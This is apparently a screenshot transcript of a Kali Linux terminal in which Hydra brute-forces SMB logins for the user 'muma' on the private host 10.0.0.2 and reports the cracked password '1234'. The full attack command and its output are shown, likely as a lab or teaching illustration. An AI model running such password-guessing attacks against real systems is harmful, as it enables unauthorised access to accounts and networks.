 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l muma -P pass.txt 10.0.0.2 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-28 10:54:
29
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 22 login tries (l:1/p:22), ~22 t
ries per task
[DATA] attacking smb://10.0.0.2:445/
[445][smb] host: 10.0.0.2   login: muma   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-28 10:54:
29
root@kali:~#